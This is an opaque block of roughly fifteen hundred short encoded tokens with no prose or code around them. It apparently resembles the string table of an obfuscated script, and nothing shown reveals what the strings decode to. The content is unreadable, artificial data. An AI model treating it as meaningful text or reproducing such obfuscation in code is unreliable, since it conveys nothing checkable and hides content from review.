W4RcKLtcH0y WR51DSoEAq W5ldPdVdOmk/ W6xcGgddHgq WR3dLgjqW74 W4qzW5hdUmom W6erWQBcGCkV W4VcQxJcLKS WOhcPSk1WQ9G W7hcVSk9WRfX B8kjWPlcSeq b8owqa fmkOeSkurW WOBcQmkboSk7 sCocu8k8W7i W4iwWRBcH8k/ W4BcH3RdJmk8 x2W3WQu W4yqW7hcM8kP W7LDWR4fwq WQlcICows3y W5eJWQFcV8kx xSkKWQddGSoH W4uqWQRcJmoZ W6iwWOadW7S A8kub8knWPK tmokD8kXsW WPtdUCoGWQ4M iwddGh4S W4pcI0/dIf8 ESkIWOdcRu4 bSonWQNdM8ka WRBcPbNdSa WP/cRSo/EKG DSkvW5y4WOO WO7cUaldK8k1 W5lcG8o1jaq W6VdGqJdOSkC wSoGWR3cHaO WPq6jmo7hW deVdISkdWQm WPRdHbddV8o0 W7JdQ8khW6HO CCoOWPFcNuy o8kzWPpcRby k8opWR/dQmkm WQKfWQJdGxi j3BdHfaA WRZdN0vFW6m qxhcVSoTBG dbmKFqy W6FcVSk9WPXI jCosWO18 oSoaW70VWRq WOVdHWddPeS WOFcQCkdpNe W6mqW7FdP8os W5ZcRmkOWQWG W78cW7lcSCoY B2ScEam gmkFbG A08Dnmk0 W73cOmowWPhcOq WQvnW7NcNcG r1BcHmo9Dq pSodWQxdJG kSoMW5e5WOK c8ovWRVcTmkk WQtcVCoLqMa ygBcLMO3 vX3cNmkoW7e W4FcOCk9WPy+ W57cG07dH8kW WQBcSCkcDf0 pmkDWO3cNmof xCk2WQNdLCoB mmkkWOdcHCos pSoFWQJdNCkx yCoqDCkuDW W53cLL3dICk3 WPXEWRm0ya WOvrWPVcUCk/ p8ovWQRdUCoE WORdU1PDW6W WPJdOx4BxG l8knWR5HWPW cSojWP7cRSoM W67cP2ddQW vhiSWQu/ WQ/cHCo0EuW cx/dUSkbWRa j8kjwsyn lMpdHCoEWO0 W6VcL8oebMS WQJcLCoxt3O W4ldIIjxW4y WOVdL1rOW6m f8k3mmo5WPu W4lcRCoGWQWU imkcaCkx W5aMWPSfW4u BCorDCkqAG afhcGCoBWQO yrXskmkN zCkunCkQW5m oSoldSoTWPq zgC+lmkG pMS5y8km WP/dIvzWW4u WOVcGetdNui WQJcQrRdGCkg WPlcLCkRoei cSo+WRxcRSoo umocWOJcHHe WPdcOtJdN8kh qCk2WOBdMSoL fmkKfSoOWOu u8oaWPNcSLu W4HSW4XOWRC u1mHWQqw aCoFdCoTWQ4 WOdcVmkijc8 W6miWRRdLhe qaFdTJTO DSomWQldKCkD meZcGmoMya vCkxaSoBWQq FCklWOZdRmof W4/cUSkOW6fO qH/cIZOn WQZdSwblW6S w8oid8onWQe WRxcUbi u8oXW77dLqO W6JdHq7dHSkg qmoOWQdcLx8 BCooACkqzG m8oyWQVcN8oy FumdzSoJ xvhcVhi8 W5DKW457W6a rSo8WQdcIq EHzdDHu WPi3C8kLwq W4GvW6FdK8oT W4BcVCkVWQW8 WO9DnmoolG Cg7cOq q8kJo8kMjG W74nWReiwW WRZdICotsMO tSohWOhcHeK rCkVW7lcISoD WP7dNX4vW5C WR7dMe/dGmox FmkEWOBcQuu cmoCWOpcRSoM WOtcSCkooCou WOCleCoNha W69KyCkqia dCktdCo4W7G W4zIW5jJWR8 l8oGwSojqq qxyQWQG WPFcRCkdlSo1 WR3cVZ3dJSkc sg0uWQ8a WRuSBSow lGy6Fq WPdcPmkzomo4 xW7cS3iT W4ajWQldN8kO CxtcSCoCCW CKyiiq W6y5WOFdN3a zSodWPNcRg8 jby6Fx0 WPJdQhuBvW wqBdICoEWQm wvldV3C1 W4pcH8oJkae WOFcSCkjja tulcGCoCWQO W4BcNmo2W5dcHa WQTlW78fxa wmkkqColWRK WOHzW6qIWOS yMy1WQuV igZcHmoOWOy W4hdRhbwda hMZdQK8A fCoYaCklaa WPHojCo7mG D3qjWPmg WOhdOGmnW4W WPpdLrhcUmk9 WRTrWPdcICoh WO/dSuD9W4e WPLsW6tcG8kZ W5BcMCkzWOLY W5BcNf/dK0y iCo0pmkpda h8ovCqSe W5xdGrFdOG WPtdOwK fSo6CqCw W6xcP8ogW4JcUG W4VcQ1RcGSo1 W5RcQtOcW5K bSo1W4yWWRS WPFcUSk6WOT6 nCoaoCoGWPC WQNdJg/dUmoC lSoCd8kekW pSoRWQ8 W5pcICkmWRTy WPDgy8oivq uSkHW7hcKWu WQpdN1ajfW wCkdWOBcJwm WPxdQcCvW4S WRLey8oxyq W4hcRZWgeW i1ddIL8K WR1cWRervW kmotW4jZWPS W6JcS8kVWO0v pmkshmkyWP4 WQHVE8o+zq pmkUh8kTWQS W57cVCoqptm tComESkWsG W64pWRRdKge WPZcTCofsei W5tcIColnqS W7aWWOb2WQu W6y0WOO+W5a WQZdVGOnW40 dJ3cQSolW44 W7/cI0/dLa y0/dLrKG W7yjWO85W74 ifBdJwK9 v8kaESokWRG imkyamklWOS WOJcHLxdK8kP W6dcImkcWO54 uSkBASoDWOW WQbKyCogla A1apFqi WRZcVmohW4RcTW ySkdWQ3dJCo2 WRJcGSojwwC mSouiq W77cQ8omW5VcPG bMNdQmkvW5S oeFdLbzO bSkVfCkxWQG bCk5WQlcG8kr d8oeWPFcPCog W6JcStHlW6S W6rmW79oWPW W4ZcKGVcQCo0 W4bGW5THWQO BmohBSomEW W5tcN8ov WRpcUXtdUSkL WQddGXxdQ8kD B8k/WOtcTf8 cmokWPlcRCoP WOtcO8klgmoC WQPeWQynvq uCk6WRFcTvG WP/dTdGlW44 C8orECkiiW WQJcISowqLO WRNdLWmFW54 W7lcM8kdfNi W7pdKeC WPNdPMtdRSo5 WR9CWP/cHmkz aCoCxa4d W63cV8ogW79G pSoiWPlcGCoU dqSzvZS CSkwWQ/dGmko W73cV8k8WPTH WQtcICksr2O WQdcQatdVmkh WRxdQg9pW7m sfxcVMS W7tcJCo1ccC umkTw8o4WQi ESkcW7NcM8kH bhmHW7SU W7xdLr/dOCkE B8odBSkdAG W4pdLSksybu iGq/DHi WPxdTg0ogG C8kPWORcReC WOldKq3dHmk4 WO4XWONdNmko W77cHCo2oHi dKtdUmoaW7u zMJdGJGK FfisgSkr DNpcSSomyG W5tcKLNdHCkW WOxcRSkaoSo6 WQhdRGWWW6K W73cHgZdLSkB iCkNnCk0WPm W7SOWOKWW6G WQXlWONcLmky W4ayWPpcNmoJ twpcOLav WPBdMv7dGCk6 WRHbW7PgwW WOjCaCkZnG WQ1yWP4iDG WOBdQYKE eSolvWyz x2yRWOGP shlcNgGa B3C7za4 xrNcGmoCWQW WOnCnCoKpG f8kGc8oUWQ0 p8ocW4KYWOK eIiFubi W4zWWRGFW50 s8opnSokla tfZcPJ1Q WQBcKCklg8oa yvaqWRCa mmknWQxcI8oR WQLwW7ddQCk+ eCkgf8o8WRa WOVdQJuyua WQxcTbldPCoC W6WlWP7cICkx W4fvW79MWPC A8knWPlcTh4 cCk7WOxcNSoU gSovvu9z WQNcOHxdVSkF W63cUCoTisi sLejxJi qmoxWPRcRCkG W6ftWPhcKmot W73cJCkwWOOv p8oxu8kwWOC iuBdGNu/ W4xcQSoxpH0 d0tdLSkcWQm W57cImosof8 WPGeWRdcN8kU W6tcHeJdK8k8 jCkiWPNcI8oE imkrWPRcL8ol fCoYamkqcq yKldLqip uuldGquD vhT0W7fH nxldTSoVWR0 tmoKWQZcMvC pKCvy8kO CupdIbWP WOtdLc0tW5S BCkEWOtcOKi WRhdTMrz DLufyCk0 uwjCdmkj WPBdRxWwnq W6SeWRhdId0 iSoikCkXkG CmoNWQpcSw4 layGwZ8 z1eXWQ8k y2/cP8kuzq E8khvSoVWQ8 WOJdKeldQSoO WRDiW78cvG W7ldGrBcQSkB rmoGWQpcLqC DCkdzSofWO8 W6JcIKddO2q WR10FmoA cIyvwbe WPFcN8odpaa bmopmCkimq Cmk/WRFcTuy W5NcTmkiph0 gSoUW7zPWR0 d8kSWQRcRCo1 W4anWRldNSk+ WOCMlmoMrG d8kBemoLWQe lHT5k30 z8kfWQTaWPi W5WdWOaFW5u kCknWQXEWPa W7mSWPX2WQq lSoEWPhcUba WR9OyCov v8klWOpcSLm WOfOFmog W6eQWPddH2O iuhdHLel jbRcI1XZ WPpdTwCoW4i pSkvj8okWQa W5TSpSkLdq W4P1W5vTWQq WQPdWRejuW W4FcG8oujaq z8omAa l8kJmCoPWOC W7BcKhhdLCk3 nCkwaSkwWPK amoFWRBcPSo4 WPDVWOidsa WO7dH0xdRmo4 WQLyWQem g8kLeSoKWQy WRBdLgddSSoL n8kDWP3cPSot bM3dNSo3WO8 WRZdVgPeW6a C8koWRFcGSk+ WR/dRWtcTCoj W5TpWRNcMmkI DNpcUSonCG iCozW5i3WOa zIKenbS ASoCW70kW4a z2VdNW b8ozWPBcRCoK imogWRRcOSoy xCoExWaq W77cUv7dRgq mmopWRFcNSof DemlBWm xwiTWQv/ W7ePWO0IW6a WQ81dmoTia lq8Xyx4 WRHKACoEAq dGeTvWi WOiWpG vmoLWRlcGKW W4xcMbBdKe4 rCoAWPtcKLK WQrIASkp bCodWOhdSCkR WPddRK0LjG F33cMvC2 sfhcV2i3 W7VcR8kcW5pcVa WQ3dN0PUW6S zmo0WOtcV00 WO/dLLNdOCoZ imkpdW jCo/W5C9W58 xSoxlmouzq imopWQxdJSkm WO3cGYpcPSkU rmkZW6pdGqy nCkEW6PBWPe W502WOtdPLS zSkLWPNdL8oa o8kKtSolWPa xg7dUH8i wComWO4 vCkjw8ojWR8 WPhcT8kiDSoU WPFcQSkoe8oX l8oStmojta WRBcIWBdUCkl WRBcLCkcWODm lCoCWPFcT1y WQxcGmkihI4 WQ9dWR/dNhC dSoCx8ouW7y cmoJvCkbcq bSoiWOZcV8oL kqizwGm W4FcT3HcWPq W57cUgNcKCk1 jmoiWPtdImkC W4P6WPjUW6m aCkpW5JcQCoo W40rWQ/cKmkO cK/dVCkxW7m FgybDqm p8oEWQ7dH8kD WRLgWRVdPCoG Eh3cTv00 BfFcHSoBqG CmkLWQVdKCo/ WR1tW7JcGsq aJZdQSkFW4K yCo8WPVcMGW WQ7dKalcP8kt WQ8+W4uLW7O WP7cRMNcJCkv WQRcUuZdSCkC cmoZhCkbcq WOmNzmoYaa W5/dUMfCW5G bSoaWOBcV8oT WRT7bCoplG WRzdWQabwW z3tcT8olxq WR7dGca0W64 WQldGHPcWOO wuCLxGK WQ5EWO3cLmki WRaOnmkoiW WQJcU8oqW5ddUG oCo5WPxcVSo5 W5BcJrhdO8k1 g3pdU8kEW44 iSkuWOZcN8kj WPfjfSoTmG zIqsnbC WQRcL8ocqNC rSkiWOdcTeO uColWPNcU1a WRddOXddSSkh reBcMCozyW AmouW7pdHmkM W4JcUSkzWOrh gtz5sHu vhddS8kEW54 cmoHqSoxrq WO7cL8oXsMu W63dIr7dOSkD W43cPSk1WQGQ FSkqhCkqWO0 WORcVZrqW5m wxCTWRa/ W5awWR7cHCk/ aCkgtSoTWQ8 f0VdLxmr WPZdP8oxycq vhG7WQ8+ gmomW6ijWRq WQFcK8kZghm WPdcTCkom8oI CNldRrOo pmolWRNdJmkw zuVdIqKR WOLCWRdcLSkn WOVcKKhdJKa lCoEWR7cO8on WQBcHW/dQCku CSkzqCoJWQi W4NcHmktWP57 W4OnWO/dLfq cSkReCkjcW zmkmfSkwWPK pmkEeCkuW4q WOBcOSopjX0 hCoEWPlcPCo7 j0ddQ1aO WQvYo8oema wCoHxCkNsW eSo0gCkeaa WRLpymowAq CuX7AZu b0ldJxuM WPBcK8k5jCo+ W6GwW7tdVSo1 EXmSiJ0 bmorxGe9 W6GkW6tdSSo/ W6GXW4RdUCog W5zuW6HzWRW dmobWPBcPCo8 W7dcVmoYery W6/cNtddJCkF nmoCWQJdGmoj WOvvhmo8 W6b+W7DCWQG WR51ASoCAq imkpuSoEWOm pfddIMe5 WQ/dLKtdUSo8 z8kfWO/cPXe WQJdUwDoW64 W41VW6fPWRe yrdcIf41 FuKizeG tmkhxCojWOG fSoSdSkRda WPJdSWSiW5O W5pcLKVdI0i yf7dMGTL W67cRCoTgsC lGaGDIi W6SeWRRdNxy W5BdOGJdICky WPhcS8kmymk0 amkXq8kfcG W4/cGf3dI0y uMG+WRiJ vha4WQGK yConCColCq WPFcKCk8f8od yulcGv11 W5NcM8opnbe CmkdhCkpWOC uCokWQxcH34 WRBdRfrdW6K W4L+W5S0W7W a2VdNMS6 dSoVWP/cOSoT seBcT2yT nx/dUCoHWQK WOpdQMSkea iCoMWOxcQmoo W5yZWORdOMy W6FcGCkjW6KS D8oEWQ7dKCkm W6hcQSoyW5JcIG wmkdWOtcILK h2ldTmkfW58 W5RcJ13dH8k8 v8kcECowWQK meRdM2nZ dmklW5pcVmoH v8okWOtcI08 W5zdW5DoWQK i8ooAsiI W7BdHuddO8kD mSkVmmkjWOG u8olWOJdSmk+ WQBdRK7dG8ow DhtcHCo+sq iCkwWP0 WPiAjCoXba vhT0W7vH FSoAWRpcKSkA WOnCfCoKpG W5edWRVcMmkV bSoiWRVcMCo/ W6GcW7xcOa hSkxf8ojWQ8 WOv/kmk0gG oCkgWR4 EmkqWP3cISol E0/dGXGw fSkaWP/cM0O gc55tqi bxBdM8kPW7m WQFcOLaSuW WOZcMtRdMW t8oTWOxcN1i x8o9WRRcJKK kCoyWRJdNCkr mSkyfSkg Ag7cUSob W7hcHeRdRNa W6xcM8knWPy3 WQKtW7BcUCoG W5dcJ2NdICkj WPhcUCoDmNu WOhdUM4h W5VcGgpdKmk7 cgRdVW W7OWWR8LW7O W77dPSkaW4RcUW BSkCWO3cQv8 omoiWPxdLSkq W7hcUv7dVxe F8kjWO3cJhm a8kreH1v W5dcU1RdKe4 kSkCW5pdHmob AX0tiCkZ W6iHWOy5W7e Aw3cLSo+uq i8oaWR3cQmoX WQ3cOXVdVSkD WP9xf8oTiW W4ChWQ3dNmkO tSolB8kqzG BCk/WQtcGN8 WQXLzSohFW W6lcQ8oMW7JcTW W415W5nJW6a lSoxW5m1WPK fmoIhCkvxW kmkhWRHZWPK WOFdVZ00 W7VdL8kxfwy W4LEW7TzWRi tSkdWOZcMHe qMZdLrKk W4/cNv7dGLu uwi/rcG pSkIn8onWRa WOlcVHtdKmkB xvmkWOOH E8kiWPhdMCoN uSktW4/cJfO W78LWOqPWRK W5CGWRddKfe kHeG WP/dJuBcP8o5 iSk8pSknWRK WOZdJ3akgG wSkBfmodWRG qCk5WPJcPKa W6CSW4GLW7O WRhdRgPlW6S DSkbWQpcQLS W73cVSohW5i vmkbcSo2WQy WOmSoSo1dG FmkBWR5lWPK W57cGSodiH4 i8kBhCkl ESo3tSk1qG WOpcPr/dNSkA jSkEfSkAWOu r8kgw8ofWQi WQBcPdtdM8k3 W6ldGY7dImkO bNpdQNG/ W6lcOmoKW5JcLa dSodW4qNWQG W5lcMKpdGa dCkCtSo7W7G WRJcSCknfCoe rCoGWQFcIeG W6RcQmkDWRjM d8oGWPhcQCo/ fCo2fmkoeq quG7wWi WOhcNSorF1O q1uEpCk3 omknm8kwzG WR9eWQFcN8kf W6JdLrJdTmkg zSkiW6pdNSoY F0qzFuS j8k+g8k9WOe W6NdHX/dS8kB W7ddTutcOCoh csSvxrm l8ohW4KCWPq WPJdQ3Gaiq W5xcHCokore WRFdQepdJSoq W6ipWR0 WRlcI8oxa3O fCkijCoGWOW W4RdO8kkl8oK cCo0dmkgcW WPNdMGBcUSkW WQPzWQSixW WP3dGxldGSoT sv3cVM4T wJBdTmkuW5S W6BcHCoDwNO gCozWOdcOW WOvKWP3cUSk6 EvCuWOW WOBcUmkocmo8 WP7cUCkJW6CT W4r9W45QWRa W6mvWQhcJYi bCk6WQJcTSoQ WP9owmoFyW cmoaW5xcU8o6 W6eWWOD3W7K BmoaECkRDa W6ucW7tdUmoX W6nlW61kWRi pKldNx0G j8kmWOZcG8kh bSkvWOdcN04 xgdcI0WC wgKUwry uxVcTg0Y BKaRCam WO8SoCo4ca W7ldJGNdOSka c8o2f8kveq lCkwWOFcGSov emoaWPBdTSkQ wg4vvY4 WR9OF8ogmG tCoce8o0W7G WPJdIhK8dG mSkzAmklCW kmkBWPpdL8oo W4VcPCk6WQGM W45OW6TCWQG bwJdVCobWOu eCoyxGes WOHeW60IWPC WP/dKHdcKmo1 gCkUE8kbWOW WPu8WP4GW6K W6JdLbVdS8kh WPdcGsFdO8kF vCkBrW W7VcM2/dOSkr oXyNCq W6FcTSocWQPb oCk+cmkMWPi uCkKWPBdQ8oh WRJcJSogr2e WR5NWRy1sW nCkFcSowWRS WPFcPmkjmCoZ mhuUjru nmkotmodW4u WP3cS8kbAIq W7ldLbpdPSkE xKdcVtW7 D8ouW58QWPG amojxayd W4uwWRRcG8km hSk+dSo7WOC W6JdKbBdRSkr W58LWRiGW5a yCoMWP7cHmk1 cSklWQ/cPmoG sSkCW4pdU8kZ WR/cGmoqDMW ACk6WRVdISoK W4CnWQG WQZdQMjeW7q xM82WRj2 WP5OWP3cN8kR i8kDWP3cPmos WQH1ASkqia WQ8NWOCGW7S WRNcGSoCsMS bNxdRSkrW5q W57dS1FdLmk3 W4JcVCk+WQ4o bSkbo8kWWPS C0WjEsC jCkve8kBWPK WPJdQcWrWO8 W4ixWQVcNG kCoxW4m7W4W WO/cOmkBpSo+ vwiTWQfH z8k9ECo6WPC WOZcTCouj8k7 WRFcQ8k8oSoH W6WrWRRcOCkL W7pcH2ddVL4 vCkuxmoQW7K bCkthmoqW7K rLxcPMqX wCotcSoHWRm k07dNmo1WQa WQijW47cMCk7 W7SOWRxcNCk/ DCkjWOJcP0m W6NcH2RdSe0 WRZdNvybmG ymkjW67dImo/ ChKylfy WQhcV1RcTCkU W7/cR8oAW6JcVq BgtdVSonAa kCkiWOBcLCot WRNcGSkCCxO ECowW4lcPK0 WPJcPmogi3C W4yNWRpcLmk3 W4ynWR3dThC WQ8MiCoolq kmoRCseZ bSkGW6JcNfO y08Quaq z2GEkSkK CuKjy8kY g8ojWOhcNSo6 omkdsmkEWP8 rmolWP8 wSohWORcKay W7VcSeVdR8kW W4xcNepdLfm aHSzCbK fCojWO/dVmk1 gSonwqaz W4LOW4PQWRO qmkgqmocW7C WOZdKN3dG8oU gCkbWOn6WRS WOBcPHBdSSkv orC1DYq l0TKnwa WPDAWPpdG8ka fmoCrc0y WQtcQCkEWQ1X vCkDsmofWQm aZjTW7D4 omo/DXOt vSk9fCkgfW WQf2wmouFa WOZcLmkajN0 jmopW7JdHCoU qmotWR7cT28 W5hdQN7cPCou q13cVMm WOdcQSkgkCo3 WRTYWQJcHCkE ASkff8ktWOS W4WRWRdcN8k0 bCoPfmkifW Ce4yiSkL omkbWRLcWPK W7ZcO2tdJ1y jMddLWGc WObCa8o4fW tCoxv8kSCW W4VcNCk6WRTV WRSOWPW/WRS hmo+W75SWRy W70oW7tdMSo1 D08d pSoLWRhdS8k7 WQlcSSkwW4ddOa mSkCWQTBWPS WPNdVxGj b8o0h8kocW W5ywWRddISk3 WR/dOMXVW7i WOVdMxvRW5C W6ScWQFdV38 WRCaWQtcPCk1 oCo3W5K6WRO bCoeWOldGSkB mmk/WQJdRxG obCTDtu WRDjrSozAa WR3dGHpdO8kw WR3cG8oDqeC axtdGSkbW5m i8ocWOhcN8oM j8kuCYXA ue0dWOe7 FviMj8kV FCouW50qWQq bmoViCkxca vCocWOZcJu8 p8oAWQFdGmkm WRbdWRWbsa W4uwW6xdGCoH WRHKsCoEAq WPjwba W6xcNmk3WO8N W70jWQSfW7m b8k0tmoqga W5NcO8kopSo9 y0xcTmofFW W6D8W5v5WOq kqCAqdm AfVcVhm4 W7pcNSoRoca W7dcLCoBswy W6SyWRZcLmkm ESkkWQnwWPe ew3dNCk8W5G hSkxf8oFWQ8 DSkAW6VcImkr WReWpSoopW mmkHWODZWO0 W7eeWRVdGxO egxdN3Gr WPBdQfP9WRi W6miWRZdHIK WOVdShjqW6S WOtdQNSdgW b8oUxt8+ EKJdKqKM pbJdLtCG W5lcImkgnGO x8kFWOZdRSoR imkzWP3cHSoR CmohCCklDq W47cICouaXe WQZdK2DnW5m kSkmWRVcGSoe ymoeqW c1dcU3qP WQ5EWORcGmoF W5CXWPOlW6C WPxdVhboW4u WQFdQM7dGCoA d8oIkCkWmG xx3cK8kxWQC w1JcS35J bmoqWQJdJmkU n8kpWRHDWOa WOvncSoKpG W7ivWQBcJNC WO3dG8kjiGa xSo9WQFcKvq WRVdVvCHba ACk5WQtdISoM WPpdSNJdGCoL gConWOhcRSoM x3CDWQ8V dCojWPxcOSoM WRNcMKVdUSkV AwqEWRa4 W4pcNmowWPPD dCoRWORdQ8k/ i8oBWOPSW5W WPhcS8ksfxG W5xcN0ldKW v8kaqSkdWR8 W7bJW5D7WO4 WQqkW67dTCoG pCkqW6DAWPa W7qzW78NvG WQNcRKxdGCod WQOtWQJdKxO tepdIIeZ EN8hDde WOzOsmo4yq WQ7dISoqqxy aeRdGSkxWQe bmkEWRXXWR4 zhe1 vmoHimk3jmkMWOG W57cNSkvWOLt WRuRimo4pa aeddGComWO0 uMy3WRqj bGZdSJL5 W78aW47dJCom WQX+WOipvG WPJcHmkCkx0 umkFDCoKWP8 z07dNH5O WOf0WRWmsW oCoeWQ/dGmkw WPjqbCkOmG W6hcMCksWRLN xmk1WPtcHMG aCkZnCkMWO4 W4xcMmohpHe W5lcJLdcGmo3 z8kjWRBdISoW WOFdLbaoW6G W6dcQSohW47dQa zKGsoSkO WPyWo8oGca i8kfeCocW4G W7rVWOTjEq WRDTxSokhG W68EW4/cJSoC W7mCW6FdH3y WPBcPmkd fwFdT2KA WQ3dTMCqWQq DSkBW73dMCka W40kWQJdRv0 ugC9WOu6 WRZcKmk+hN4 W5dcLmoNaWO W7OrW6pcRmkN W7PsWPBcLSk+ W7ldJHtdOSka WR9fWO3cLq W6VcOfddSmkk p8khWRHtWOe wSoeWRZcTKq WOGRhSo9bW WPZdGW3cHK4 W6BcJSouxa W5BcIW3dHLi W7ZcMKRcVmoq zSklWQ9CWOe W5ZcI8kXWO0R CxhcV8ogCW dCkGnCo0WQS qSofbbnf W6FcQ8oKW5dcTW WRBcTM0nea W4VcKL/dGe4 WPdcRCkkaCoJ W47cH1NdL1q WQlcLCkSohy W4FcI13dJmo0 h0JdOxTH u2qpWOO+ rSkjaSoCWQe W7jaW7jNWPW WOOsjSodcG WRTrWRNcPW gSoyWPlcQmoJ W6GhW6q EKyzDra ESkQWOxcGKu WQhcJ1xdT8ka W4tcH1tdL0i xmkCWRBcLf0 WRinhCo4pW mJhdO8kFnW WPxcL07dJmoK g8kdav9h fCktgSkSWQi WPtdT2LcgG BSkyWPJcRe4 l8k2WPJcIqa W7RdKH3dRSkC ebm4Edm WO7dGH00W5y o8kuj8k2WQa WOxdRNmBrq WOFcSselfW b8oRzHCF bmoVhmkdaa kay6Bru W4OnWRe W5JcGSkCmqC WRFdRhDfW6O W5lcOCkUWQL/ W7ugWQddMYK A8kkWQpdJmkr jSopWRhdVmkq cZePWRHS CuBdGtHL a8oWhCkjea WQtdPgS8nG WOHfW7mIWOO nmknWQnvWP0 mZiEsGe WQxdMda6ja rmofWP3cP8oH FCkiWQ3dNCoH WOpdGG7dKmkH tLFdVSoJuW WQ5eWOSnCa WOvpz8oaxa W7eWWOeIW7m W7lcHCoVfZ8 DmodWP7cJSod l8oTW7ldNmkI W5exWRZcHCk1 W70TW4JdOmoh W6eAWRtcHCkz WORdG1JdVmoi B8k9BSoIWOK fCo2fmkobG CmoiWR7dNCkm ugpcM8oOAW iCopvZG/ obm4EcK p8opWRNdN8kD BLW7WQSt W7ueWRNdMxi W6ySWORcTmkC rmonWP/cOSoV i8obWPW/W5e W6hcV8oBWRT7 CSooFCkD CuVdJW1O zCoDWOVcL2G z0CFoSo6 W5iRWPOnW7a n8kncduo WO7cRd7dMSkC yCkEW6BdISku pCodWPBcQSo+ WQJdGwldVmoj WRztWRxcGg8 W6JcVSkvWRPG W5WqWQua WPVcI8kji0e CCkIWOBcS1O FSkgWOvUWR7dVSkWW4NcJei W5NdLqRdO8kQ pe/dQCkfW7i WO0VW4HMWRO W7BcLW7dLCkj WP9VWPmY bSoBsJSa bCkBW7ymW4e nCkvgCkwWP4 eqxdOJD8 W6OpW6/dOSoG ruldVqq9 D8kZWRBdTmoE W7hcVSkDWRfX rSkFWQhcISoN EmkaFmogWQ4 WO7dKe7dPSoP wNVcQmkmWOO eSkOWQVcOCoI WRNcMCkNpf0 W7FdHr7cPW WPddU0DPW7e WP3cHCoXDgS WOPBy8oFqG a8omqWC W5NcG8kgiXa C8khq8onWPO k8okwZOe W5RcICoJW6xcKq WORcQCkCmmom WOlcUmkijxe rmkcWQZdUCos pSopWQBdHSko WRbdWRCwfG W7ZcKSkDWRXW lCkXW4lcT8oK fmkLWRxcLeK WOLLW44JW7W nLddMZu5 rCo9WRBcJ0i lmkmWP3cL8ou WP/cNCoGEvy W7vCW7T9WRG b1xdTCoWWPC WRtdJbHhW5W WQ4rECo3ba W4L1W7TeWRi W7WxW6FdLCoF WQLOFmocya W4FcICoupqW W5NcKLFdTmkl mSornCkdlG amo0gCkkaa j8orW4iXWPK W4BcTwHiWPG W6XEW7ibwW iMdcPSoBAa WOdcS8k2j8ot ExSrWOuf W7JdKH/dPSkg vCoMWR3cLui WO/cOmkiomk5 l8kqWOngWRm lSoKWP3dVSks W7nNW7z3WOy WRXvW6HwcW AmkjWOFcRe4 WQhcLSoIxvC WQtdOxSgeG ECkvWPlcTeO n1jMzwy WQJdUKrDWR4 W53cRmkVWP07 WP7dSmowiCkM c8o8WQFcHmoA CrJdLWCH FLDapJS y2ycCGa E3JdQceS nCkpsmogW5O W53cUCopaa8 gSkxdCo4WOy ACkfWOdcRa kWXwFqO xCkjWQddQ8oy hmkCf8oaWQO WR9KECoxyG WPuRkmo3aG wmolWOddT8k+ W4WgWRO W4/cRSkalG WOuWemo2bq EKGvk8k5 y3mRtWG xmoVWOtcT3q WQRcJmk3e8o8 WRLdWQhdUmoO WPJcQCkFFue WOrCeSoL W6JdHq7dLmkB q2BcNSoSCa WQHVCSkCFG cCoukSkbjG W5xcH2/dJKm W7z8W6rEWOK C8oCW7pcMmkY tSoerSkGva wSobWQlcIqy W7ZcHmoKcIC WRdcNYhdR8kB wfhcPKq8 A0axpSkm kGJdRCoYW6G W4nAW45yWPi W4FcPmkRWRm9 W4tcG8otiGy W4yeWRpcLmkI WRhdQqmPW4e f8kzqWyn zLi+lCk2 nK3dMW W6BcISoDvcm W54mWRVdM3C irbDov0 q8oTWRy W4igWRVcTmkS CmogWQdcSfC W6jjWRSxsG W4hcH0RdHCk3 WOtcSmoIzv4 W4/cNuRcNrC r0mgpCk5 peNdS8kvW5C lSoHamk3nG smojxXWE BCk8WPVdQSo/ jSkTWOv/WQW WPa6j8oHda rCoJuCkMiW CmoPumkwua W74QW4tdHmk3 W4dcVCk6WRuH g8oCwqGF WRhcVHldPCkY uetdNWKH BmkyW4i7WPO wmkeWOtdICoy WRpdLJ0bW6K WQJdShz8W40 WQZcLbRdR8kF vgVdUI0P W4RcOr/dOry W6dcQ8oq F08wimo7 aCosW5ZdJKa wrxcLmoBWQK vCklzSoi W57dQCkxWQHB kMWhkf4 kmoPhmkcfG tmkSrmoNWO8 xmkRsCotfq lXVcIXW9 W5BcKL/dGKK WRxdSmkEWPpcTG W78uW73cV8o3 WQzHgCooea WOO6bmo7gW iCopuYSy WO/dIeZdIW8 WQuCW6eydq W4JcHW3cHK4 W44ixmoLmG W7ZcSexdIKu W50GWO0VW7a WQtdH8ktr2m WOTcWRpcLCk5 WQhcOWldSSkv dCkVWOxcK8oe WRJcJSo7zMy WOtcUmkim3e WQ4Tj8oBmW CNtcOmoh lc85BHq W4pdNxe/fa pCkwcG WR1vWOtcMq WONcHfxdMmk8 umoeBmkw BSofWRRcNhi W7u/WOOJW6y W6NcQ8k8WQWE W6dcP8osW4JdSG WOZdMHdcQSkJ WONdKmkjmGO h8oOAG4+ W77cImkgCeO lXa2ydC W5RcJ37dJSkt kSkGmCo8WQ8 B8okzmkcuG WOZdJK7dVmo4 E1G5Eci W4JcNCoRW5VcTG WRDuWOeawq mmo8nCkTfa W7aRW7tcOCkz beddRCo7WPa krrniKy WRLoo8oCca c2tdOSowWOe WRhdTM1pW7u omooWPxdKSoB W5JdQdGcW4e W5hcPSoeW6BcSa CSkwW6tdMSkB WQOiWQFdKxy dmowgG WPdcJX3dMXa WQZdMwDaW6y W7FcPNFdPxu WPhcTmkCkCoN jKBdIxyS kmkXWQRcOCox rSolWOpcNvK WQ3cOWpdSSkb mmomCJuw jmkvaCkOWRa ECoWWQxcIg0 fHpdOIb5 j8kxWOFcGCoo W5BcI8kpW7JcMq W7BcQ8omW4hdVa Feqck8kZ oK3dNh87 xwiGW6DS W7eqWRhcLmkd WONcOCoEEem WQfKyCovEa WQ50W4HTW70 W4/dL8oonqW BWGeCGO WRJdPhRdMmon lmkxWOJcGSoH W6egW6NdTSoT a8oGfmkchq C1qOEtW fSkOWRhcI8oq lCoTWOdcHSoI WO5uWO0 WRjPf8oodq dKtdTSkzW58 WRRdQbSnW4W W482WOJcP8kJ W4OmWRJdI8oQ a1ddGgK/ W6WrWRRcOmo1 tSkLWQVdLCoX kbC9DJ4 W6FcQ8oeW5dcTW W7NdLINdHSk/ W57cQmkPWRKH dmkwj8o/WQq aHS8tqy W4ZcRmkoWRiP nCkmW5G3WOG q8olWOVcKLK m8kEWOtcTK4 WPXeWPFcKCkP W7/dJXNdSSkF a8kqjSkQWRm B20iDqe WQxcG8kFtwe gSolxqPv CuKfoSkU DmoDW4NdHSoo BSk8hSoFWQW gSowxG WRddI1JdVmo4 o8oTFsm W4/dJaNdK8kO s8oRf8kfda 